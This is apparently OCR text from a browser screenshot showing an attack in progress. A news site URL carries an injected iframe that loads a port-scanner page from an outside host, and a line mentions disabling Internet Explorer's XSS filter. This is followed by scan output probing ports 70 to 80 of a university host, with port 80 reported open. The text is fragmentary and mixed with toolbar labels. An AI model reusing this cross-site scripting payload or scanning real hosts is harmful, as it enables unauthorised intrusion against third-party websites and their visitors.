 www.israpost.com/Community/articles/show.php?articleID=21994"><iframe src="http://sparshsharma.host22.com/port scanner2.html" height="10
xss filter disable in ie
Most Visited Getting Started Suggested Sites Web Slice Gallery
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Host: thapar.edu
Portscan
Scanning host "thapar.edu" port "70"...
Scanning host "thapar.edu" port "71"...
Scanning host "thapar.edu" port "72"...
Scanning host "thapar.edu" port "73"...
Scanning host "thapar.edu" port "74"...
Scanning host "thapar.edu" port "75"
Scanning host "thapar.edu" port "76"...
Scanning host "thapar.edu" port "77"...
Scanning host "thapar.edu" port "78"...
Scanning host "thapar.edu" port "79"...
Scanning host "thapar.edu" port
"80"...OPEN!